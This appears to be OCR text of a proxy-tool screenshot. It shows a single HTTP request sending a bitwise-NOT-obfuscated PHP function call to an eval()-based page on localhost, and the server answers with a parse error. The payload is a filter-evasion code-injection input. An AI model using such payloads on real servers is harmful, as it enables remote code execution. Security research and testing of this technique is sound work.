 Request
Raw Params Headers Hex
GET /index.php?code=(~%8F%97%8F%96%91%99%90)(); HTTP/1.1
Host: localhost:9090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Oct 2018 19:50:56 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
Content-Length: 134
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Parse error</b>:  syntax error, unexpected '(' in <b>/var/www/html/index.php(1
: eval()'d code</b> on line <b>1</b><br />
离别歌@leavesongs.